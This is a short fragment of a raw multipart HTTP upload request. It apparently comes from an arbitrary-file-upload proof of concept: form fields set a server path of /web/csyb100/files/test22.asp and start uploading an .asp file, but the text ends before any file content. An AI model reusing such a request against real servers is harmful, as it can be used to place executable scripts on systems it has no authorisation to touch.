 -----------------------------19325384717418
Content-Disposition: form-data; name="filepath"
/web/csyb100/files/test22.asp
-----------------------------19325384717418
Content-Disposition: form-data; name="upcount"
1
-----------------------------19325384717418
Content-Disposition: form-data; name="upnum"
1
-----------------------------19325384717418
Content-Disposition: form-data; name="copymode"
0
-----------------------------19325384717418
Content-Disposition: form-data; name="filename1"; filename="test22.asp"
Content-Type: application/force-download